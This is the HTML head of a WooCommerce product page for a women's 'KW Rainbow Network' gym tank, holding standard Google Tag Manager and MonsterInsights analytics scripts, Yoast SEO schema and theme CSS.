

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/
body_size: 87702
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.mygonetwork.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KW Rainbow Network | Gym Shirt Women | BRANDco.</title>
	<meta name="description" content="Women’s Perfect Tri ® Racerback Tank The perfect mixture of softness, comfort and easy wear. 4.5-ounce, 50/25/25 poly/combed ring-spun cotton/rayon, 32 singles Tear-away label Back neck tape 1x1 rib knit neck and armholes Curved hem Vinyl logo installation" />
	<link rel="canonical" href="https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/","url":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/","name":"KW Rainbow Network | Gym Shirt Women | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#primaryimage"},"image":{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#primaryimage"},"thumbnailUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","breadcrumb":{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#primaryimage","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"KW Rainbow Network | Gym Shirt Women"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="KWRNGSW" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.mygonetwork.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.mygonetwork.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.mygonetwork.com\/product\/kw-rainbow-network-gym-shirt-women-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]},"tags":"untagged","logged_in":"false","focus_keyword":"focus_keyword_not_set"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.mygonetwork.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.mygonetwork.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.mygonetwork.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.mygonetwork.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.mygonetwork.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=24012026121727' type='text/css' media='all' />
